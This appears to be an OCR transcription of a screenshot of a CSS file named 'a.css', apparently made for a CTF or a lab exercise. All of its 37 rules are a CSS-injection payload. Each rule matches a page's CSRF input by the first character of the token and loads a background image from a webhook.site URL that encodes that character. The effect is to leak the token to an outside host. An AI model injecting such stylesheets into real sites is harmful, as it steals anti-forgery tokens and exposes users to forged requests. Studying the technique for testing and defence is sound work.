 D: > Desktop > abc > # a.css > input[name=csrf][value^="d"]
1 input[name=csrf][value^="a"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=a); }
2 input[name=csrf][value^="b"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=b); }
3 input[name=csrf][value^="c"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=c); }
4 input[name=csrf][value^="d"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=d); }
5 input[name=csrf][value^="e"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=e); }
6 input[name=csrf][value^="f"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=f); }
7 input[name=csrf][value^="g"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=g); }
8 input[name=csrf][value^="h"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=h); }
9 input[name=csrf][value^="j"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=j); }
10 input[name=csrf][value^="k"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=k); }
11 input[name=csrf][value^="l"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=l); }
12 input[name=csrf][value^="q"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=q); }
13 input[name=csrf][value^="w"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=w); }
14 input[name=csrf][value^="s"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=s); }
15 input[name=csrf][value^="r"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=r); }
16 input[name=csrf][value^="t"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=t); }
17 input[name=csrf][value^="u"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=u); }
18 input[name=csrf][value^="i"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=i); }
19 input[name=csrf][value^="o"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=o); }
20 input[name=csrf][value^="p"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=p); }
21 input[name=csrf][value^="z"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=z); }
22 input[name=csrf][value^="x"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=x); }
23 input[name=csrf][value^="v"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=v); }
24 input[name=csrf][value^="n"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=n); }
25 input[name=csrf][value^="m"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=m); }
26 input[name=csrf][value^="y"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=y); }
27 input[name=csrf][value^="A"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=A); }
28 input[name=csrf][value^="B"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=B); }
29 input[name=csrf][value^="C"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=C); }
30 input[name=csrf][value^="D"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=D); }
31 input[name=csrf][value^="E"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=E); }
32 input[name=csrf][value^="F"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=F); }
33 input[name=csrf][value^="G"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=G); }
34 input[name=csrf][value^="H"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=H); }
35 input[name=csrf][value^="J"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=J); }
36 input[name=csrf][value^="K"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=K); }
37 input[name=csrf][value^="L"] { background: url( https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/token=L); }